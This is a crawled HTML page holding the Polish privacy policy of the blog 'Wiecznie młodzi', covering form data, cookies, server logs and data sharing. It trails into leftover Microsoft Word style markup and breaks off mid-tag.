

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wieczniemlodzi.pl/polityka-prywatnosci/
body_size: 9096
content:
<!DOCTYPE html><html lang="pl" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://wieczniemlodzi.pl/wp-content/cache/autoptimize/css/autoptimize_1ef99e657d57aabe16fc62fd61e36419.css" rel="stylesheet"><title>Polityka prywatności - Wiecznie młodzi</title><link rel="shortcut icon" href="https://wieczniemlodzi.pl/wp-content/themes/template2/src/img/favicon.ico" /> <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6097de9e700a9f0012979b80&product=inline-share-buttons" async="async"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34119622-8"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://wieczniemlodzi.pl/polityka-prywatnosci/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Polityka prywatności - Wiecznie młodzi" /><meta property="og:description" content="POLITYKA PRYWATNOŚCI 1. Informacje ogólne. 1. Operatorem Serwisu i jego właścicielem jest Incell Media Group Krzysztof Jaciw Ul. Żniwna 3, 45-763 Opole NIP: 7542605482 Tel. 501363426, e-mail: krzysztofjaciw@incell.pl. Serwis realizuje funkcje pozyskiwania informacji o użytkownikach i ich zachowaniu w następujący sposób: a. Poprzez dobrowolnie wprowadzone w formularzach informacje. b. Poprzez zapisywanie w urządzeniach końcowych pliki [&hellip;]" /><meta property="og:url" content="https://wieczniemlodzi.pl/polityka-prywatnosci/" /><meta property="og:site_name" content="Wiecznie młodzi" /><meta property="article:modified_time" content="2022-03-22T09:07:23+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="5 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wieczniemlodzi.pl/polityka-prywatnosci/","url":"https://wieczniemlodzi.pl/polityka-prywatnosci/","name":"Polityka prywatności - Wiecznie młodzi","isPartOf":{"@id":"https://wieczniemlodzi.pl/#website"},"datePublished":"2013-06-13T18:03:48+00:00","dateModified":"2022-03-22T09:07:23+00:00","inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wieczniemlodzi.pl/polityka-prywatnosci/"]}]},{"@type":"WebSite","@id":"https://wieczniemlodzi.pl/#website","url":"https://wieczniemlodzi.pl/","name":"Wiecznie młodzi","description":"dojrzali ludzie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wieczniemlodzi.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script> <link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="https://api.w.org/" href="https://wieczniemlodzi.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://wieczniemlodzi.pl/wp-json/wp/v2/pages/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wieczniemlodzi.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.2" /><link rel='shortlink' href='https://wieczniemlodzi.pl/?p=259' /><link rel="alternate" type="application/json+oembed" href="https://wieczniemlodzi.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwieczniemlodzi.pl%2Fpolityka-prywatnosci%2F" /><link rel="alternate" type="text/xml+oembed" href="https://wieczniemlodzi.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwieczniemlodzi.pl%2Fpolityka-prywatnosci%2F&#038;format=xml" /></head><body class="polityka-prywatnosci page"><header id="header" class="border-b border-lighter d-flex align-items-center flex-column"><div class="bg-black w-100 mb-xl-2"><div class="container d-flex align-items-center justify-content-xl-end"><form role="search" method="get" action="https://wieczniemlodzi.pl/"> <input type="search" placeholder="Szukaj..." value="" name="s" class="border-none m-0 p-1"/></form></div></div><div class="container"><div class="d-flex align-items-center"><div class="col px-0"> <a href="https://wieczniemlodzi.pl" class="logo-txt"> Wiecznie Młodzi </a></div><nav class="main-nav"><ul class="unstyled d-flex align-items-center"><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://wieczniemlodzi.pl/blog/">Blog</a></li><li class="px-3"><a class="text-line-1 font-bold link link-primary" href="https://wieczniemlodzi.pl/category/internet-2/">Internet</a></li><li class="ml-3"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='#kontakt'>kontakt</a></li></ul></nav><div id="mobile-ico"><div> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span></div></div></div></div></header><div class="mobile-nav shadow-light"><nav><ul class="unstyled d-flex flex-column align-items-center"><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://wieczniemlodzi.pl/blog/">Blog</a></li><li class="px-3 py-2 text-xxxl"><a class="text-line-1 font-bold link link-primary" href="https://wieczniemlodzi.pl/category/internet-2/">Internet</a></li><li class="px-3 py-2 text-xxxl"><a class="btn btn-secondary btn-reversed btn-transparent font-bold text-uppercase" href='https://wieczniemlodzi.pl/wspolpraca'>Współpraca</a></li></ul></nav></div><div id="main" class="above relative"><div class="pt-6"><div class="container content-page"><div class="content-header text-center"><h1 class="font-bold font-primary text-primary text-xxxxl mb-5">Polityka prywatności</h1></div><h2>POLITYKA PRYWATNOŚCI</h2><h3>1. Informacje ogólne.</h3><p>1. Operatorem Serwisu i jego właścicielem jest Incell Media Group Krzysztof Jaciw Ul. Żniwna 3, 45-763 Opole NIP: 7542605482 Tel. 501363426, e-mail: <a href="mailto:krzysztofjaciw@incell.pl">krzysztofjaciw@incell.pl</a>. Serwis realizuje funkcje pozyskiwania informacji o użytkownikach i ich zachowaniu w następujący sposób:<br /> a. Poprzez dobrowolnie wprowadzone w formularzach informacje.<br /> b. Poprzez zapisywanie w urządzeniach końcowych pliki cookie (tzw. &#8222;ciasteczka&#8221;).<br /> c. Poprzez gromadzenie logów serwera www przez Incell Media Group Krzysztof Jaciw Ul. Żniwna 3, 45-763 Opole NIP: 7542605482 Tel. 501363426, funkcjonującego pod adresem www.incell.pl</p><h3>2. Informacje w formularzach.</h3><p>1. Serwis zbiera informacje podane dobrowolnie przez użytkownika.<br /> 2. Serwis może zapisać ponadto informacje o parametrach połączenia (oznaczenie czasu, adres IP)<br /> 3. Dane w formularzu nie są udostępniane podmiotom trzecim inaczej, niż za zgodą użytkownika.<br /> 4. Dane podane w formularzu mogą stanowić zbiór potencjalnych klientów, zarejestrowany przez Operatora Serwisu w rejestrze prowadzonym przez Generalnego Inspektora Ochrony Danych Osobowych.<br /> 5. Dane podane w formularzu są przetwarzane w celu wynikającym z funkcji konkretnego formularza, np w celu dokonania procesu obsługi zgłoszenia serwisowego lub kontaktu handlowego.<br /> 6. Dane podane w formularzach mogą być przekazane podmiotom technicznie realizującym niektóre usługi – w szczególności dotyczy to przekazywania informacji o posiadaczu rejestrowanej domeny do podmiotów będących operatorami domen internetowych (przede wszystkim Naukowa i Akademicka Sieć Komputerowa j.b.r – NASK), serwisów obsługujących płatności lub też innych podmiotów, z którymi Operator Serwisu w tym zakresie współpracuje.</p><h3>3. Informacja o plikach cookies.</h3><p>1. Serwis korzysta z plików cookies.<br /> 2. Pliki cookies (tzw. „ciasteczka”) stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym Użytkownika Serwisu i przeznaczone są do korzystania ze stron internetowych Serwisu. Cookies zazwyczaj zawierają nazwę strony internetowej, z której pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer.<br /> 3. Podmiotem zamieszczającym na urządzeniu końcowym Użytkownika Serwisu pliki cookies oraz uzyskującym do nich dostęp jest operator Serwisu.<br /> 4. Pliki cookies wykorzystywane są w następujących celach:<br /> a. tworzenia statystyk, które pomagają zrozumieć, w jaki sposób Użytkownicy Serwisu korzystają ze stron internetowych, co umożliwia ulepszanie ich struktury i zawartości;<br /> b. utrzymanie sesji Użytkownika Serwisu (po zalogowaniu), dzięki której Użytkownik nie musi na każdej podstronie Serwisu ponownie wpisywać loginu i hasła;<br /> c. określania profilu użytkownika w celu wyświetlania mu dopasowanych materiałów w sieciach reklamowych, w szczególności sieci Google.<br /> 5. W ramach Serwisu stosowane są dwa zasadnicze rodzaje plików cookies: „sesyjne” (session cookies) oraz „stałe” (persistent cookies). Cookies „sesyjne” są plikami tymczasowymi, które przechowywane są w urządzeniu końcowym Użytkownika do czasu wylogowania, opuszczenia strony internetowej lub wyłączenia oprogramowania (przeglądarki internetowej). „Stałe” pliki cookies przechowywane są w urządzeniu końcowym Użytkownika przez czas określony w parametrach plików cookies lub do czasu ich usunięcia przez Użytkownika.<br /> 6. Oprogramowanie do przeglądania stron internetowych (przeglądarka internetowa) zazwyczaj domyślnie dopuszcza przechowywanie plików cookies w urządzeniu końcowym Użytkownika. Użytkownicy Serwisu mogą dokonać zmiany ustawień w tym zakresie. Przeglądarka internetowa umożliwia usunięcie plików cookies. Możliwe jest także automatyczne blokowanie plików cookies Szczegółowe informacje na ten temat zawiera pomoc lub dokumentacja przeglądarki internetowej.<br /> 7. Ograniczenia stosowania plików cookies mogą wpłynąć na niektóre funkcjonalności dostępne na stronach internetowych Serwisu.<br /> 8. Pliki cookies zamieszczane w urządzeniu końcowym Użytkownika Serwisu i wykorzystywane mogą być również przez współpracujących z operatorem Serwisu reklamodawców oraz partnerów.<br /> 9. Zalecamy przeczytanie polityki ochrony prywatności tych firm, aby poznać zasady korzystania z plików cookie wykorzystywane w statystykach: Polityka ochrony prywatności Google Analytics<br /> 10. Pliki cookie mogą być wykorzystane przez sieci reklamowe, w szczególności sieć Google, do wyświetlenia reklam dopasowanych do sposobu, w jaki użytkownik korzysta z Serwisu. W tym celu mogą zachować informację o ścieżce nawigacji użytkownika lub czasie pozostawania na danej stronie.<br /> 11. W zakresie informacji o preferencjach użytkownika gromadzonych przez sieć reklamową Google użytkownik może przeglądać i edytować informacje wynikające z plików cookies przy pomocy narzędzia: https://www.google.com/ads/preferences/</p><h3>4. Logi serwera.</h3><p>1. Informacje o niektórych zachowaniach użytkowników podlegają logowaniu w warstwie serwerowej. Dane te są wykorzystywane wyłącznie w celu administrowania serwisem oraz w celu zapewnienia jak najbardziej sprawnej obsługi świadczonych usług hostingowych.<br /> 2. Przeglądane zasoby identyfikowane są poprzez adresy URL. Ponadto zapisowi mogą podlegać:<br /> a. czas nadejścia zapytania,<br /> b. czas wysłania odpowiedzi,<br /> c. nazwę stacji klienta – identyfikacja realizowana przez protokół HTTP,<br /> d. informacje o błędach jakie nastąpiły przy realizacji transakcji HTTP,<br /> e. adres URL strony poprzednio odwiedzanej przez użytkownika (referer link) – w przypadku gdy przejście do Serwisu nastąpiło przez odnośnik,<br /> f. informacje o przeglądarce użytkownika,<br /> g. Informacje o adresie IP.<br /> 3. Dane powyższe nie są kojarzone z konkretnymi osobami przeglądającymi strony.<br /> 4. Dane powyższe są wykorzystywane jedynie dla celów administrowania serwerem.</p><h3>5. Udostępnienie danych.</h3><p>1. Dane podlegają udostępnieniu podmiotom zewnętrznym wyłącznie w granicach prawnie dozwolonych.<br /> 2. Dane umożliwiające identyfikację osoby fizycznej są udostępniane wyłączenie za zgodą tej osoby.<br /> 3. Operator może mieć obowiązek udzielania informacji zebranych przez Serwis upoważnionym organom na podstawie zgodnych z prawem żądań w zakresie wynikającym z żądania.</p><h3>6. Zarządzanie plikami cookies – jak w praktyce wyrażać i cofać zgodę?</h3><p>1. Jeśli użytkownik nie chce otrzymywać plików cookies, może zmienić ustawienia przeglądarki. Zastrzegamy, że wyłączenie obsługi plików cookies niezbędnych dla procesów uwierzytelniania, bezpieczeństwa, utrzymania preferencji użytkownika może utrudnić, a w skrajnych przypadkach może uniemożliwić korzystanie ze stron www<br /> 2. W celu zarządzania ustawieniami cookies wybierz z listy poniżej przeglądarkę internetową/ system i postępuj zgodnie z instrukcjami:<br /> <!-- [if gte mso 9]><xml> <o:OfficeDocumentSettings> <o:AllowPNG/> </o:OfficeDocumentSettings> </xml><![endif]--></p><p><!-- [if gte mso 9]><xml> <w:WordDocument> <w:View>Normal</w:View> <w:Zoom>0</w:Zoom> <w:TrackMoves/> <w:TrackFormatting/> <w:HyphenationZone>21</w:HyphenationZone> <w:PunctuationKerning/> <w:ValidateAgainstSchemas/> <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid> <w:IgnoreMixedContent>false</w:IgnoreMixedContent> <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText> <w:DoNotPromoteQF/> <w:LidThemeOther>PL</w:LidThemeOther> <w:LidThemeAsian>X-NONE</w:LidThemeAsian> <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript> <w:Compatibility> <w:BreakWrappedTables/> <w:SnapToGridInCell/> <w:WrapTextWithPunct/> <w:UseAsianBreakRules/> <w:DontGrowAutofit/> <w:SplitPgBreakAndParaMark/> <w:EnableOpenTypeKerning/> <w:DontFlipMirrorIndents/> <w:OverrideTableStyleHps/> </w:Compatibility> <m:mathPr> <m:mathFont m:val="Cambria Math"/> <m:brkBin m:val="before"/> <m:brkBinSub m:val="&#45;-"/> <m:smallFrac m:val="off"/> <m:dispDef/> <m:lMargin m:val="0"/> <m:rMargin m:val="0"/> <m:defJc m:val="centerGroup"/> <m:wrapIndent m:val="1440"/> <m:intLim m:val="subSup"/> <m:naryLim m:val="undOvr"/> </m:mathPr></w:WordDocument> </xml><![endif]--><!-- [if gte mso 9]><xml> <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true" DefSemiHidden="true" DefQFormat="false" DefPriority="99" LatentStyleCount="267"> <w:LsdException Locked="false" Priority="0" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Normal"/> <w:LsdException Locked="false" Priority="9" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="heading 1"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/> <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/> <w:LsdException Locked="false" Priority="39" Name="toc 1"/> <w:LsdException Locked="false" Priority="39" Name="toc 2"/> <w:LsdException Locked="false" Priority="39" Name="toc 3"/> <w:LsdException Locked="false" Priority="39" Name="toc 4"/> <w:LsdException Locked="false" Priority="39" Name="toc 5"/> <w:LsdException Locked="false" Priority="39" Name="toc 6"/> <w:LsdException Locked="false" Priority="39" Name="toc 7"/> <w:LsdException Locked="false" Priority="39" Name="toc 8"/> <w:LsdException Locked="false" Priority="39" Name="toc 9"/> <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/> <w:LsdException Locked="false" Priority="10" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Title"/> <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/> <w:LsdException Locked="false" Priority="11" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/> <w:LsdException Locked="false" Priority="22" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Strong"/> <w:LsdException Locked="false" Priority="20" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/> <w:LsdException Locked="false" Priority="59" SemiHidden="false" UnhideWhenUsed="false" Name="Table Grid"/> <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/> <w:LsdException Locked="false" Priority="1" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 1"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 1"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 1"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/> <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/> <w:LsdException Locked="false" Priority="34" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/> <w:LsdException Locked="false" Priority="29" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Quote"/> <w:LsdException Locked="false" Priority="30" SemiHidden="false" UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 1"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 1"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 2"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 2"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 2"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 2"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 2"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 3"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 3"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 3"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 3"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 3"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 4"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 4"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 4"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 4"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 4"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 5"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 5"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 5"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List Accent 5"/> <w:LsdException Locked="false" Priority="71" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/> <w:LsdException Locked="false" Priority="72" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful List Accent 5"/> <w:LsdException Locked="false" Priority="73" SemiHidden="false" UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/> <w:LsdException Locked="false" Priority="60" SemiHidden="false" UnhideWhenUsed="false" Name="Light Shading Accent 6"/> <w:LsdException Locked="false" Priority="61" SemiHidden="false" UnhideWhenUsed="false" Name="Light List Accent 6"/> <w:LsdException Locked="false" Priority="62" SemiHidden="false" UnhideWhenUsed="false" Name="Light Grid Accent 6"/> <w:LsdException Locked="false" Priority="63" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/> <w:LsdException Locked="false" Priority="64" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/> <w:LsdException Locked="false" Priority="65" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/> <w:LsdException Locked="false" Priority="66" SemiHidden="false" UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/> <w:LsdException Locked="false" Priority="67" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/> <w:LsdException Locked="false" Priority="68" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/> <w:LsdException Locked="false" Priority="69" SemiHidden="false" UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/> <w:LsdException Locked="false" Priority="70" SemiHidden="false" UnhideWhenUsed="false" Name="Dark List 